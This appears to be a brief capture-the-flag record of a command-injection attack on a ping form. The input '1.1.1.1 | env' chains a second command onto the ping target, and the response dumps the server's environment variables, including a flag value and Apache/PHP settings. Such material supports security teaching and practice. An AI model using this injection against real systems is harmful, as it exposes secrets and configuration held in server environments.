 Ping一下吧?
1.1.1.1 | env
Ping
APACHE_CONFDIR=/etc/apache2
HOSTNAME=d4e4971b4194
PHP_INI_DIR=/usr/local/etc/php
SHLVL=0
FLAG1=flag{5dbe9d95cadd66da56a330110320cd08}
PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=8.3.8
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.8.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-8.3.8.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make
PHP_SHA256=aea358b56186f943c2bbd350c9005b9359133d47e954cfc561385319ae5bb8d7
APACHE_ENVVARS=/etc/apache2/envvars